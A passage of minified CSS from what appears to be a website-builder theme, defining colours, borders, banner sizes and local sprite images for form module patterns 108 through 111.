.formMiddleContent{margin:0}.forms .form.modulePattern108 .g_foldContainer a,.forms .form.modulePattern108 .g_foldContainer span{color:#1369c0}.forms .form.modulePattern108 .g_foldContainer .g_foldSepLine{border-color:#1369c0}.forms .form.modulePattern108 .g_foldContainer .g_foldPLine{border-color:#cbe5ff}.forms .form.modulePattern108 .g_foldContainer .g_foldContainerValue{background:#f7fbff}.forms .form.modulePattern108 .g_foldContainer .g_foldContainerValue2,.forms .form.modulePattern108 .g_foldContainer .g_foldContainerValue3{background:none}.forms .form.modulePattern108 .g_foldContainer .g_fold{background-image:url(/image/fold/fold_108.jpg?v=202109171826)}.forms .form.modulePattern108 .g_foldContainer .g_unfold{background-image:url(/image/fold/pup_108.jpg?v=202109171826)}.forms .form.modulePattern108 .g_foldContainer .navA_more{background-image:url(/image/fold/to_108.gif?v=202109171826)}.forms .form.modulePattern108 .g_foldContainer .navAcrossCotent{background:#f7fbff}.forms .form.modulePattern108 .g_foldContainer .g_hover{background:#fafcff}.forms .form.modulePattern108 .g_foldContainer .g_hover a,.forms .form.modulePattern108 .g_foldContainer .g_hover span{color:#1369c0}.forms .form.modulePattern108 .g_foldContainer .g_selected{background:#fafcff}.forms .form.modulePattern108 .g_foldContainer .g_selected a,.forms .form.modulePattern108 .g_foldContainer .g_selected span{color:#1369c0}.forms .form.modulePattern109,.forms .layoutModule .form.modulePattern109{border:0;background:none;background-color:transparent;box-shadow:none;font-family:微软雅黑,黑体,新宋体,Arial Unicode MS}.forms .form.modulePattern109 a,.forms .layoutModule .form.modulePattern109 a{color:#333}.forms .form.modulePattern109 .g_hover,.forms .layoutModule .form.modulePattern109 .g_hover{background:#3586f2;color:#fff}.forms .form.modulePattern109 .g_hover a,.forms .form.modulePattern109 .g_hover a span,.forms .form.modulePattern109 .g_hover span,.forms .layoutModule .form.modulePattern109 .g_hover a,.forms .layoutModule .form.modulePattern109 .g_hover a span,.forms .layoutModule .form.modulePattern109 .g_hover span{color:#fff}.forms .form.modulePattern109 .g_selected,.forms .layoutModule .form.modulePattern109 .g_selected{background:#3586f2;color:#fff}.forms .form.modulePattern109 .g_selected a,.forms .form.modulePattern109 .g_selected a span,.forms .layoutModule .form.modulePattern109 .g_selected a,.forms .layoutModule .form.modulePattern109 .g_selected a span{color:#fff}.forms .form.modulePattern109 .g_tip,.forms .layoutModule .form.modulePattern109 .g_tip{background-color:#fbfcbe;color:#f30!important}.forms .form.modulePattern109 .g_tip a,.forms .layoutModule .form.modulePattern109 .g_tip a{color:#f30!important}.forms .form.modulePattern109 .g_separator,.forms .layoutModule .form.modulePattern109 .g_separator{border-color:#999}.forms .form.modulePattern109 .fk-mallBuy,.forms .form.modulePattern109 .fk-mallBuy-big,.forms .layoutModule .form.modulePattern109 .fk-mallBuy,.forms .layoutModule .form.modulePattern109 .fk-mallBuy-big{background-color:#3586f2}.forms .form.modulePattern109 .fk-mall-addCart,.forms .layoutModule .form.modulePattern109 .fk-mall-addCart{background-color:#eaf3ff;border-color:#3586f2}.forms .form.modulePattern109 .fk-mall-addCart span,.forms .form.modulePattern109 .g_stress,.forms .layoutModule .form.modulePattern109 .fk-mall-addCart span,.forms .layoutModule .form.modulePattern109 .g_stress{color:#3586f2}.forms .form.modulePattern109 .g_minor,.forms .layoutModule .form.modulePattern109 .g_minor{color:#333}.forms .form.modulePattern109 .g_imgPrev,.forms .layoutModule .form.modulePattern109 .g_imgPrev{background:url(/image/imgPrevNext.gif?v=202109171826) -36px -1292px no-repeat}.forms .form.modulePattern109 .g_imgNext,.forms .layoutModule .form.modulePattern109 .g_imgNext{background:url(/image/imgPrevNext.gif?v=202109171826) 0 -1292px no-repeat}.forms .form.modulePattern109 .g_imgFrame,.forms .layoutModule .form.modulePattern109 .g_imgFrame{border:1px solid #999}.forms .form.modulePattern109 .g_imgFrameHover,.forms .layoutModule .form.modulePattern109 .g_imgFrameHover{border:1px solid #b110793}.forms .form.modulePattern109 .g_title,.forms .layoutModule .form.modulePattern109 .g_title{background:#3586f2;color:#fff!important}.forms .form.modulePattern109 .g_title a,.forms .layoutModule .form.modulePattern109 .g_title a{color:#fff!important}.forms .form.modulePattern109 .g_panelArrow,.forms .layoutModule .form.modulePattern109 .g_panelArrow{color:#eee}.forms .form.modulePattern109 .g_panel,.forms .layoutModule .form.modulePattern109 .g_panel{background:#ebebeb;color:#333!important}.forms .form.modulePattern109 .g_panel a,.forms .layoutModule .form.modulePattern109 .g_panel a{color:#333!important}.forms .form.modulePattern109 .g_close,.forms .layoutModule .form.modulePattern109 .g_close{background:url(/image/imgClose.gif?v=202109171826) 0 3px no-repeat}.forms .form.modulePattern109 .g_close:hover,.forms .layoutModule .form.modulePattern109 .g_close:hover{background:url(/image/imgClose.gif?v=202109171826) -37px 3px no-repeat}.forms .form.modulePattern109 .g_block,.forms .layoutModule .form.modulePattern109 .g_block{background:#3586f2;color:#fff!important}.forms .form.modulePattern109 .g_block a,.forms .layoutModule .form.modulePattern109 .g_block a{color:#fff!important}.forms .form.modulePattern109 .g_borderHover,.forms .form.modulePattern109 .g_borderSelected,.forms .layoutModule .form.modulePattern109 .g_borderHover,.forms .layoutModule .form.modulePattern109 .g_borderSelected{border-color:#3586f2}.floatForms .form.modulePattern109 .g_sB_rt,.floatForms .layoutModule .form.modulePattern109 .g_sB_rt{background:url(/image/site/float/floata_Blue1.png?v=202109171826) no-repeat 0 0}.floatForms .form.modulePattern109 .g_sB_rc,.floatForms .layoutModule .form.modulePattern109 .g_sB_rc{background:url(/image/site/float/floata_Blue1.png?v=202109171826) repeat-y -60px 0;color:#fff}.floatForms .form.modulePattern109 .g_sB_rb,.floatForms .layoutModule .form.modulePattern109 .g_sB_rb{background:url(/image/site/float/floata_Blue1.png?v=202109171826) no-repeat -120px 0}.floatForms .form.modulePattern109 .g_sB_lt,.floatForms .layoutModule .form.modulePattern109 .g_sB_lt{background:url(/image/site/float/floata_Blue1.png?v=202109171826) no-repeat -180px 0}.floatForms .form.modulePattern109 .g_sB_lc,.floatForms .layoutModule .form.modulePattern109 .g_sB_lc{background:url(/image/site/float/floata_Blue1.png?v=202109171826) repeat-y -240px 0;color:#fff}.floatForms .form.modulePattern109 .g_sB_lb,.floatForms .layoutModule .form.modulePattern109 .g_sB_lb{background:url(/image/site/float/floata_Blue1.png?v=202109171826) no-repeat -300px 0}.forms .form.modulePattern109 .formBanner,.forms .layoutModule .form.modulePattern109 .formBanner{height:34px;line-height:34px;margin:0;padding:0;border:0;background:none;text-shadow:none}.forms .form.modulePattern109 .formBanner .center,.forms .layoutModule .form.modulePattern109 .formBanner .center{display:table-cell;*display:block;height:34px;background:#3586f2}.forms .form.modulePattern109 .formBannerTitle,.forms .layoutModule .form.modulePattern109 .formBannerTitle{height:34px;margin:0;line-height:34px;font-size:14px;font-weight:400;color:#fff;background:none}.forms .form.modulePattern109 .formBannerTitle .titleLeft,.forms .layoutModule .form.modulePattern109 .formBannerTitle .titleLeft{padding:0;margin:0;height:34px;line-height:34px;background:none}.forms .form.modulePattern109 .formBannerTitle .titleCenter,.forms .layoutModule .form.modulePattern109 .formBannerTitle .titleCenter{height:auto;line-height:34px;padding-top:0;text-shadow:none;background:none}.forms .form.modulePattern109 .formBannerTitle .titleCenter .titleText,.forms .layoutModule .form.modulePattern109 .formBannerTitle .titleCenter .titleText{height:34px;margin:0;padding:0;line-height:34px;color:#fff;font-size:14px;font-weight:400;text-shadow:none;background:none}.forms .form.modulePattern109 .formBannerTitle .titleRight,.forms .layoutModule .form.modulePattern109 .formBannerTitle .titleRight{padding:0;margin:0;height:34px;line-height:34px;background:none}.forms .form.modulePattern109 .formBannerMore,.forms .layoutModule .form.modulePattern109 .formBannerMore{background:none}.forms .form.modulePattern109 .formBannerMore a,.forms .layoutModule .form.modulePattern109 .formBannerMore a{background:none;margin:0;font-size:12px;line-height:34px;color:#fff}.forms .form.modulePattern109 .formBannerOther,.forms .layoutModule .form.modulePattern109 .formBannerOther{line-height:34px}.forms .form.modulePattern109 .formMiddle,.forms .layoutModule .form.modulePattern109 .formMiddle{color:#333;background:#fff;border:1px solid #3586f2;border-top:0;padding-top:0}.forms .form.modulePattern109 .formMiddle .formMiddleLeft,.forms .layoutModule .form.modulePattern109 .formMiddle .formMiddleLeft{display:none;background:none}.forms .form.modulePattern109 .formMiddle .formMiddleCenter,.forms .layoutModule .form.modulePattern109 .formMiddle .formMiddleCenter{background:none;border:0}.forms .form.modulePattern109 .formMiddle .formMiddleCenter .formMiddleContent,.forms .layoutModule .form.modulePattern109 .formMiddle .formMiddleCenter .formMiddleContent{color:#333;background:none}.forms .form.modulePattern109 .formMiddle .formMiddleRight,.forms .layoutModule .form.modulePattern109 .formMiddle .formMiddleRight{display:none;background:none}.forms .form.modulePattern109 .formBottom,.forms .layoutModule .form.modulePattern109 .formBottom{display:none;*display:none}.forms .form.modulePattern109 .product-gallery .gallery-control-prev,.forms .layoutModule .form.modulePattern109 .product-gallery .gallery-control-prev{background:url(/image/site/prev_nextarrow/prev.png?v=202109171826) no-repeat;_background:url(/image/site/prev_nextarrow/prev.gif?v=202109171826) no-repeat}.forms .form.modulePattern109 .product-gallery .gallery-control-next,.forms .layoutModule .form.modulePattern109 .product-gallery .gallery-control-next{background:url(/image/site/prev_nextarrow/next.png?v=202109171826) no-repeat;_background:url(/image/site/prev_nextarrow/next.gif?v=202109171826) no-repeat}.forms .form.modulePattern109 .mallCart .g_selected,.forms .layoutModule .form.modulePattern109 .mallCart .g_selected{background:#aa0004}.forms .form.formStyle11.modulePattern109 .formMiddle{border-color:#a8c7f0}.forms .form.formStyle11.modulePattern109 .formMiddle .formMiddleCenter .formMiddleContent{margin:0}.forms .form.modulePattern109 .g_foldContainer a,.forms .form.modulePattern109 .g_foldContainer span{color:#3586f2}.forms .form.modulePattern109 .g_foldContainer .g_foldSepLine{border-color:#3586f2}.forms .form.modulePattern109 .g_foldContainer .g_foldPLine{border-color:#a8c7f0}.forms .form.modulePattern109 .g_foldContainer .g_foldContainerValue{background:#e2f1ff}.forms .form.modulePattern109 .g_foldContainer .g_foldContainerValue2,.forms .form.modulePattern109 .g_foldContainer .g_foldContainerValue3{background:none}.forms .form.modulePattern109 .g_foldContainer .g_fold{background-image:url(/image/fold/fold_109.jpg?v=202109171826)}.forms .form.modulePattern109 .g_foldContainer .g_unfold{background-image:url(/image/fold/pup_109.jpg?v=202109171826)}.forms .form.modulePattern109 .g_foldContainer .navA_more{background-image:url(/image/fold/to_109.gif?v=202109171826)}.forms .form.modulePattern109 .g_foldContainer .navAcrossCotent{background:#e2f1ff}.forms .form.modulePattern109 .g_foldContainer .g_hover{background:#eff8ff}.forms .form.modulePattern109 .g_foldContainer .g_hover a,.forms .form.modulePattern109 .g_foldContainer .g_hover span{color:#3586f2}.forms .form.modulePattern109 .g_foldContainer .g_selected{background:#eff8ff}.forms .form.modulePattern109 .g_foldContainer .g_selected a,.forms .form.modulePattern109 .g_foldContainer .g_selected span{color:#3586f2}.forms .form.modulePattern110,.forms .layoutModule .form.modulePattern110{border:0;background:none;background-color:transparent;box-shadow:none;font-family:微软雅黑,黑体,新宋体,Arial Unicode MS}.forms .form.modulePattern110 a,.forms .layoutModule .form.modulePattern110 a{color:#333}.forms .form.modulePattern110 .g_hover,.forms .layoutModule .form.modulePattern110 .g_hover{background:#f40;color:#fff}.forms .form.modulePattern110 .g_hover a,.forms .form.modulePattern110 .g_hover a span,.forms .form.modulePattern110 .g_hover span,.forms .layoutModule .form.modulePattern110 .g_hover a,.forms .layoutModule .form.modulePattern110 .g_hover a span,.forms .layoutModule .form.modulePattern110 .g_hover span{color:#fff}.forms .form.modulePattern110 .g_selected,.forms .layoutModule .form.modulePattern110 .g_selected{background:#f40;color:#fff}.forms .form.modulePattern110 .g_selected a,.forms .form.modulePattern110 .g_selected a span,.forms .layoutModule .form.modulePattern110 .g_selected a,.forms .layoutModule .form.modulePattern110 .g_selected a span{color:#fff}.forms .form.modulePattern110 .g_tip,.forms .layoutModule .form.modulePattern110 .g_tip{background-color:#fbfcbe;color:#f30!important}.forms .form.modulePattern110 .g_tip a,.forms .layoutModule .form.modulePattern110 .g_tip a{color:#f30!important}.forms .form.modulePattern110 .g_separator,.forms .layoutModule .form.modulePattern110 .g_separator{border-color:#999}.forms .form.modulePattern110 .fk-mallBuy,.forms .form.modulePattern110 .fk-mallBuy-big,.forms .layoutModule .form.modulePattern110 .fk-mallBuy,.forms .layoutModule .form.modulePattern110 .fk-mallBuy-big{background-color:#f40}.forms .form.modulePattern110 .fk-mall-addCart,.forms .layoutModule .form.modulePattern110 .fk-mall-addCart{background-color:#fff3ee;border-color:#f40}.forms .form.modulePattern110 .fk-mall-addCart span,.forms .form.modulePattern110 .g_stress,.forms .layoutModule .form.modulePattern110 .fk-mall-addCart span,.forms .layoutModule .form.modulePattern110 .g_stress{color:#f40}.forms .form.modulePattern110 .g_minor,.forms .layoutModule .form.modulePattern110 .g_minor{color:#333}.forms .form.modulePattern110 .g_imgPrev,.forms .layoutModule .form.modulePattern110 .g_imgPrev{background:url(/image/imgPrevNext.gif?v=202109171826) -36px -708px no-repeat}.forms .form.modulePattern110 .g_imgNext,.forms .layoutModule .form.modulePattern110 .g_imgNext{background:url(/image/imgPrevNext.gif?v=202109171826) 0 -708px no-repeat}.forms .form.modulePattern110 .g_imgFrame,.forms .layoutModule .form.modulePattern110 .g_imgFrame{border:1px solid #999}.forms .form.modulePattern110 .g_imgFrameHover,.forms .layoutModule .form.modulePattern110 .g_imgFrameHover{border:1px solid #b110793}.forms .form.modulePattern110 .g_title,.forms .layoutModule .form.modulePattern110 .g_title{background:#f40;color:#fff!important}.forms .form.modulePattern110 .g_title a,.forms .layoutModule .form.modulePattern110 .g_title a{color:#fff!important}.forms .form.modulePattern110 .g_panelArrow,.forms .layoutModule .form.modulePattern110 .g_panelArrow{color:#eee}.forms .form.modulePattern110 .g_panel,.forms .layoutModule .form.modulePattern110 .g_panel{background:#ebebeb;color:#333!important}.forms .form.modulePattern110 .g_panel a,.forms .layoutModule .form.modulePattern110 .g_panel a{color:#333!important}.forms .form.modulePattern110 .g_close,.forms .layoutModule .form.modulePattern110 .g_close{background:url(/image/imgClose.gif?v=202109171826) 0 -447px no-repeat}.forms .form.modulePattern110 .g_close:hover,.forms .layoutModule .form.modulePattern110 .g_close:hover{background:url(/image/imgClose.gif?v=202109171826) -37px -447px no-repeat}.forms .form.modulePattern110 .g_block,.forms .layoutModule .form.modulePattern110 .g_block{background:#f40;color:#fff!important}.forms .form.modulePattern110 .g_block a,.forms .layoutModule .form.modulePattern110 .g_block a{color:#fff!important}.forms .form.modulePattern110 .g_borderHover,.forms .form.modulePattern110 .g_borderSelected,.forms .layoutModule .form.modulePattern110 .g_borderHover,.forms .layoutModule .form.modulePattern110 .g_borderSelected{border-color:#f40}.floatForms .form.modulePattern110 .g_sB_rt,.floatForms .layoutModule .form.modulePattern110 .g_sB_rt{background:url(/image/site/float/floata_yello1.png?v=202109171826) no-repeat 0 0}.floatForms .form.modulePattern110 .g_sB_rc,.floatForms .layoutModule .form.modulePattern110 .g_sB_rc{background:url(/image/site/float/floata_yello1.png?v=202109171826) repeat-y -60px 0;color:#fff}.floatForms .form.modulePattern110 .g_sB_rb,.floatForms .layoutModule .form.modulePattern110 .g_sB_rb{background:url(/image/site/float/floata_yello1.png?v=202109171826) no-repeat -120px 0}.floatForms .form.modulePattern110 .g_sB_lt,.floatForms .layoutModule .form.modulePattern110 .g_sB_lt{background:url(/image/site/float/floata_yello1.png?v=202109171826) no-repeat -180px 0}.floatForms .form.modulePattern110 .g_sB_lc,.floatForms .layoutModule .form.modulePattern110 .g_sB_lc{background:url(/image/site/float/floata_yello1.png?v=202109171826) repeat-y -240px 0;color:#fff}.floatForms .form.modulePattern110 .g_sB_lb,.floatForms .layoutModule .form.modulePattern110 .g_sB_lb{background:url(/image/site/float/floata_yello1.png?v=202109171826) no-repeat -300px 0}.forms .form.modulePattern110 .formBanner,.forms .layoutModule .form.modulePattern110 .formBanner{height:34px;line-height:34px;margin:0;padding:0;border:0;background:none;text-shadow:none}.forms .form.modulePattern110 .formBanner .center,.forms .layoutModule .form.modulePattern110 .formBanner .center{display:table-cell;*display:block;height:34px;background:#f40}.forms .form.modulePattern110 .formBannerTitle,.forms .layoutModule .form.modulePattern110 .formBannerTitle{height:34px;margin:0;line-height:34px;font-size:14px;font-weight:400;color:#fff;background:none}.forms .form.modulePattern110 .formBannerTitle .titleLeft,.forms .layoutModule .form.modulePattern110 .formBannerTitle .titleLeft{padding:0;margin:0;height:34px;line-height:34px;background:none}.forms .form.modulePattern110 .formBannerTitle .titleCenter,.forms .layoutModule .form.modulePattern110 .formBannerTitle .titleCenter{height:auto;line-height:34px;padding-top:0;text-shadow:none;background:none}.forms .form.modulePattern110 .formBannerTitle .titleCenter .titleText,.forms .layoutModule .form.modulePattern110 .formBannerTitle .titleCenter .titleText{height:34px;margin:0;padding:0;line-height:34px;color:#fff;font-size:14px;font-weight:400;text-shadow:none;background:none}.forms .form.modulePattern110 .formBannerTitle .titleRight,.forms .layoutModule .form.modulePattern110 .formBannerTitle .titleRight{padding:0;margin:0;height:34px;line-height:34px;background:none}.forms .form.modulePattern110 .formBannerMore,.forms .layoutModule .form.modulePattern110 .formBannerMore{background:none}.forms .form.modulePattern110 .formBannerMore a,.forms .layoutModule .form.modulePattern110 .formBannerMore a{background:none;margin:0;font-size:12px;line-height:34px;color:#fff}.forms .form.modulePattern110 .formBannerOther,.forms .layoutModule .form.modulePattern110 .formBannerOther{line-height:34px}.forms .form.modulePattern110 .formMiddle,.forms .layoutModule .form.modulePattern110 .formMiddle{color:#333;background:#fff;border:1px solid #f40;border-top:0;padding-top:0}.forms .form.modulePattern110 .formMiddle .formMiddleLeft,.forms .layoutModule .form.modulePattern110 .formMiddle .formMiddleLeft{display:none;background:none}.forms .form.modulePattern110 .formMiddle .formMiddleCenter,.forms .layoutModule .form.modulePattern110 .formMiddle .formMiddleCenter{background:none;border:0}.forms .form.modulePattern110 .formMiddle .formMiddleCenter .formMiddleContent,.forms .layoutModule .form.modulePattern110 .formMiddle .formMiddleCenter .formMiddleContent{color:#333;background:none}.forms .form.modulePattern110 .formMiddle .formMiddleRight,.forms .layoutModule .form.modulePattern110 .formMiddle .formMiddleRight{display:none;background:none}.forms .form.modulePattern110 .formBottom,.forms .layoutModule .form.modulePattern110 .formBottom{display:none;*display:none}.forms .form.modulePattern110 .product-gallery .gallery-control-prev,.forms .layoutModule .form.modulePattern110 .product-gallery .gallery-control-prev{background:url(/image/site/prev_nextarrow/prev.png?v=202109171826) no-repeat;_background:url(/image/site/prev_nextarrow/prev.gif?v=202109171826) no-repeat}.forms .form.modulePattern110 .product-gallery .gallery-control-next,.forms .layoutModule .form.modulePattern110 .product-gallery .gallery-control-next{background:url(/image/site/prev_nextarrow/next.png?v=202109171826) no-repeat;_background:url(/image/site/prev_nextarrow/next.gif?v=202109171826) no-repeat}.forms .form.modulePattern110 .mallCart .g_selected,.forms .layoutModule .form.modulePattern110 .mallCart .g_selected{background:#aa0004}.forms .form.formStyle11.modulePattern110 .formMiddle{border-color:#f9ae92}.forms .form.formStyle11.modulePattern110 .formMiddle .formMiddleCenter .formMiddleContent{margin:0}.forms .form.modulePattern110 .g_foldContainer a,.forms .form.modulePattern110 .g_foldContainer span{color:#f40}.forms .form.modulePattern110 .g_foldContainer .g_foldSepLine{border-color:#f40}.forms .form.modulePattern110 .g_foldContainer .g_foldPLine{border-color:#f9ae92}.forms .form.modulePattern110 .g_foldContainer .g_foldContainerValue{background:#ffe8df}.forms .form.modulePattern110 .g_foldContainer .g_foldContainerValue2,.forms .form.modulePattern110 .g_foldContainer .g_foldContainerValue3{background:none}.forms .form.modulePattern110 .g_foldContainer .g_fold{background-image:url(/image/fold/fold_110.jpg?v=202109171826)}.forms .form.modulePattern110 .g_foldContainer .g_unfold{background-image:url(/image/fold/pup_110.jpg?v=202109171826)}.forms .form.modulePattern110 .g_foldContainer .navA_more{background-image:url(/image/fold/to_110.gif?v=202109171826)}.forms .form.modulePattern110 .g_foldContainer .navAcrossCotent{background:#ffe8df}.forms .form.modulePattern110 .g_foldContainer .g_hover{background:#fff5f0}.forms .form.modulePattern110 .g_foldContainer .g_hover a,.forms .form.modulePattern110 .g_foldContainer .g_hover span{color:#f40}.forms .form.modulePattern110 .g_foldContainer .g_selected{background:#fff5f0}.forms .form.modulePattern110 .g_foldContainer .g_selected a,.forms .form.modulePattern110 .g_foldContainer .g_selected span{color:#f40}.forms .form.modulePattern111,.forms .layoutModule .form.modulePattern111{border:0;background:none;background-color:transparent;box-shadow:none;font-family:微软雅黑,黑体,新宋体,Arial Unicode MS}.forms .form.modulePattern111 a,.forms .layoutModule .form.modulePattern111 a{color:#333}.forms .form.modulePattern111 .g_hover,.forms .layoutModule .form.modulePattern111 .g_hover{background:#000;color:#fff}.forms .form.modulePattern111 .g_hover a,.forms .form.modulePattern111 .g_hover a span,.forms .form.modulePattern111 .g_hover span,.forms .layoutModule .form.modulePattern111 .g_hover a,.forms .layoutModule .form.modulePattern111 .g_hover a span,.forms .layoutModule .form.modulePattern111 .g_hover span{color:#fff}.forms .form.modulePattern111 .g_selected,.forms .layoutModule .form.modulePattern111 .g_selected{background:#000;color:#fff}.forms .form.modulePattern111 .g_selected a,.forms .form.modulePattern111 .g_selected a span,.forms .layoutModule .form.modulePattern111 .g_selected a,.forms .layoutModule .form.modulePattern111 .g_selected a span{color:#fff}.forms .form.modulePattern111 .g_tip,.forms .layoutModule .form.modulePattern111 .g_tip{background-color:#fbfcbe;color:#f30!important}.forms .form.modulePattern111 .g_tip a,.forms .layoutModule .form.modulePattern111 .g_tip a{color:#f30!important}.forms .form.modulePattern111 .g_separator,.forms .layoutModule .form.modulePattern111 .g_separator{border-color:#999}.forms .form.modulePattern111 .fk-mallBuy,.forms .form.modulePattern111 .fk-mallBuy-big,.forms .layoutModule .form.modulePattern111 .fk-mallBuy,.forms .layoutModule .form.modulePattern111 .fk-mallBuy-big{background-color:#b30000}.forms .form.modulePattern111 .fk-mall-addCart,.forms .layoutModule .form.modulePattern111 .fk-mall-addCart{background-color:#ffeded;border-color:#b30000}.forms .form.modulePattern111 .fk-mall-addCart span,.forms .form.modulePattern111 .g_stress,.forms .layoutModule .form.modulePattern111 .fk-mall-addCart span,.forms .layoutModule .form.modulePattern111 .g_stress{color:#b30000}.forms .form.modulePattern111 .g_minor,.forms .layoutModule .form.modulePattern111 .g_minor{color:#333}.forms .form.modulePattern111 .g_imgPrev,.forms .layoutModule .form.modulePattern111 .g_imgPrev{background:url(/image/imgPrevNext.gif?v=202109171826) -36px -1922px no-repeat}.forms .form.modulePattern111 .g_imgNext,.forms .layoutModule .form.modulePattern111 .g_imgNext{background:url(/image/imgPrevNext.gif?v=202109171826) 0 -1922px no-repeat}.forms .form.modulePattern111 .g_imgFrame,.forms .layoutModule .form.modulePattern111 .g_imgFrame{border:1px solid #999}.forms .form.modulePattern111 .g_imgFrameHover,.forms .layoutModule .form.modulePattern111 .g_imgFrameHover{border:1px solid #b10793}.forms .form.modulePattern111 .g_title,.forms .layoutModule .form.modulePattern111 .g_title{background:#666;color:#fff!important}.forms .form.modulePattern111 .g_title a,.forms .layoutModule .form.modulePattern111 .g_title a{color:#fff!important}.forms .form.modulePattern111 .g_panelArrow,.forms .layoutModule .form.modulePattern111 .g_panelArrow{color:#eee}.forms .form.modulePattern111 .g_panel,.forms .layoutModule .form.modulePattern111 .g_panel{background:#ebebeb;color:#333!important}.forms .form.modulePattern111 .g_panel a,.forms .layoutModule .form.modulePattern111 .g_panel a{color:#333!important}.forms .form.modulePattern111 .g_close,.forms .layoutModule .form.modulePattern111 .g_close{background:url(/image/imgClose.gif?v=202109171826) 0 -447px no-repeat}.forms .form.modulePattern111 .g_close:hover,.forms .layoutModule .form.modulePattern111 .g_close:hover{background:url(/image/imgClose.gif?v=202109171826) -37px -447px no-repeat}.forms .form.modulePattern111 .g_block,.forms .layoutModule .form.modulePattern111 .g_block{background:#666;color:#fff!important}.forms .form.modulePattern111 .g_block a,.forms .layoutModule .form.modulePattern111 .g_block a{color:#fff!important}.forms .form.modulePattern111 .g_borderHover,.forms .form.modulePattern111 .g_borderSelected,.forms .layoutModule .form.modulePattern111 .g_borderHover,.forms .layoutModule .form.modulePattern111 .g_borderSelected{border-color:#000}.floatForms .form.modulePattern111 .g_sB_rt,.floatForms .layoutModule .form.modulePattern111 .g_sB_rt{background:url(/image/site/float/floata_gray3.gif?v=202109171826) no-repeat 0 0}.floatForms .form.modulePattern111 .g_sB_rc,.floatForms .layoutModule .form.modulePattern111 .g_sB_rc{background:url(/image/site/float/floata_gray3.gif?v=202109171826) repeat-y -60px 0;color:#fff}.floatForms .form.modulePattern111 .g_sB_rb,.floatForms .layoutModule .form.modulePattern111 .g_sB_rb{background:url(/image/site/float/floata_gray3.gif?v=202109171826) no-repeat -120px 0}.floatForms .form.modulePattern111 .g_sB_lt,.floatForms .layoutModule .form.modulePattern111 .g_sB_lt{background:url(/image/site/float/floata_gray3.gif?v=202109171826) no-repeat -180px 0}.floatForms .form.modulePattern111 .g_sB_lc,.floatForms .layoutModule .form.modulePattern111 .g_sB_lc{background:url(/image/site/float/floata_gray3.gif?v=202109171826) repeat-y -240px 0;color:#fff}.floatForms .form.modulePattern111 .g_sB_lb,.floatForms .layoutModule .form.modulePattern111 .g_sB_lb{background:url(/image/site/float/floata_gray3.gif?v=202109171826) no-repeat -300px 0}.forms .form.modulePattern111 .formBanner,.forms .layoutModule .form.modulePattern111 .formBanner{height:34px;line-height:34px;margin:0;padding:0;border:0;background:none;text-shadow:none}.forms .form.modulePattern111 .formBanner .center,.forms .layoutModule .form.modulePattern111 .formBanner .center{display:table-cell;*display:block;height:34px;background:#000}.forms .form.modulePattern111 .formBannerTitle,.forms .layoutModule .form.modulePattern111 .formBannerTitle{height:34px;margin:0;line-height:34px;font-size:14px;font-weight:400;color:#fff;background:none}.forms .form.modulePattern111 .formBannerTitle .titleLeft,.forms .layoutModule .form.modulePattern111 .formBannerTitle .titleLeft{padding:0;margin:0;height:34px;line-height:34px;background:none}.forms .form.modulePattern111 .formBannerTitle .titleCenter,.forms .layoutModule .form.modulePattern111 .formBannerTitle .titleCenter{height:auto;line-height:34px;padding-top:0;text-shadow:none;background:none}.forms .form.modulePattern111 .formBannerTitle .titleCenter .titleText,.forms .layoutModule .form.modulePattern111 .formBannerTitle .titleCenter .titleText{height:34px;margin:0;padding:0;line-height:34px;color:#fff;font-size:14px;font-weight:400;text-shadow:none;background:none}.forms .form.modulePattern111 .formBannerTitle .titleRight,.forms .layoutModule .form.modulePattern111 .formBannerTitle .titleRight{padding:0;margin:0;height:34px;line-height:34px;background:none}.forms .form.modulePattern111 .formBannerMore,.forms .layoutModule .form.modulePattern111 .formBannerMore{background:none}.forms .form.modulePattern111 .formBannerMore a,.forms .layoutModule .form.modulePattern111 .formBannerMore a{background:none;margin:0;font-size:12px;line-height:34px;color:#fff}.forms .form.modulePattern111 .formBannerOther,.forms .layoutModule .form.modulePattern111 .formBannerOther{line-height:34px}.forms .form.modulePattern111 .formMiddle,.forms .layoutModule .form.modulePattern111 .formMiddle{color:#333;background:#fff;border:1px solid #000;border-top:0;padding-top:0}.forms .form.modulePattern111 .formMiddle .formMiddleLeft,.forms .layoutModule .form.modulePattern111 .formMiddle .formMiddleLeft{display:none;background:none}.forms .form.modulePattern111 .formMiddle .formMiddleCenter,.forms .layoutModule .form.modulePattern111 .formMiddle .formMiddleCenter{background:none;border:0}.forms .form.modulePattern111 .formMiddle .formMiddleCenter .formMiddleContent,.forms .layoutModule .form.modulePattern111 .formMiddle .formMiddleCenter .formMiddleContent{color:#333;background:none}.forms .form.modulePattern111 .formMiddle .formMiddleRight,.forms .layoutModule .form.modulePattern111 .formMiddle .formMiddleRight{display:none;background:none}.forms .form.modulePattern111 .formBottom,.forms .layoutModule .form.modulePattern111 .formBottom{display:none;*display:none}.forms .form.modulePattern111 .product-gallery .gallery-control-prev,.forms .layoutModule .form.modulePattern111 .product-gallery .gallery-control-prev{background:url(/image/site/prev_nextarrow/prev.png?v=202109171826) no-repeat;_background:url(/image/site/prev_nextarrow/prev.gif?v=202109171826) no-repeat}.forms .form.modulePattern111 .product-gallery .gallery-control-next,.forms .layoutModule .form.modulePattern111 .product-gallery .gallery-control-next{background:url(/image/site/prev_nextarrow/next.png?v=202109171826) no-repeat;_background:url(/image/site/prev_nextarrow/next.gif?v=202109171826) no-repeat}.forms .form.modulePattern111 .mallCart .g_selected,.forms .layoutModule .form.modulePattern111 .mallCart .g_selected{background:#aa0004}.forms .form.formStyle11.modulePattern111 .formMiddle{border-color:#d9d9d9}.forms .form.formStyle11.modulePattern111 .formMiddle .formMiddleCenter .formMiddleContent{margin:0}.forms .form.modulePattern111 .g_foldContainer a,.forms .form.modulePattern111 .g_foldContainer span{color:#000}.forms .form.modulePattern111 .g_foldContainer .g_foldSepLine{border-color:#000}.forms .form.modulePattern111 .g_foldContainer .g_foldPLine{border-color:#d9d9d9}.forms .form.modulePattern111 .g_foldContainer .g_foldContainerValue{background:#f6f6f6}.forms .form.modulePattern111 .g_foldContainer .g_foldContainerValue2,.forms .form.modulePattern111 .g_foldContainer .g_foldContainerValue3{background:none}.forms .form.modulePattern111 .g_foldContainer .g_fold{background-image:url(/image/fold/fold_111.jpg?v=202109171826)}.forms .form.modulePattern111 .g_foldContainer .g_unfold{background-image:url(/image/fold/pup_111.jpg?v=202109171826)}.forms .form.modulePattern111 .g_foldContainer .navA_more{background-image:url(/image/fold/to_111.gif?v=202109171826)}.forms .form.modulePattern111 .g_foldContainer 